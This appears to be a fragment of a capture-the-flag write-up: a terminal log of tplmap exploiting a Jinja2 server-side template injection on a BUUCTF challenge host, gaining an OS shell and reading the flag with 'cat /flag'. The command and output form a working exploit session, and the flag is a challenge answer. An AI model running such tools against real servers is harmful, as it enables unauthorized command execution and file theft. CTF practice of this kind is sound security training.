 $ python tplmap.py -u http://cdb45862-4c24-4c2f-8029-4a26fa155f49.node3.buuoj.cn/qaq?name=a --os-shell
[+] Tplmap 0.5
    Automatic Server-Side Template Injection Detection and Exploitation Tool

[+] Testing if GET parameter 'name' is injectable
[+] Smarty plugin is testing rendering with tag '*'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Python plugin is testing rendering with tag 'str(*)'
[+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:

  GET parameter: name
  Engine: Jinja2
  Injection: {{*}}
  Context: text
  OS: posix-linux
  Technique: render
  Capabilities:

   Shell command execution: ok
   Bind and reverse shell: ok
   File write: ok
   File read: ok
   Code evaluation: ok, python code

[+] Run commands on the operating system.
posix-linux $ cat /flag
flag{51ca7b9d-2c62-43d6-8b74-3cb5e76dfdb8}
posix-linux $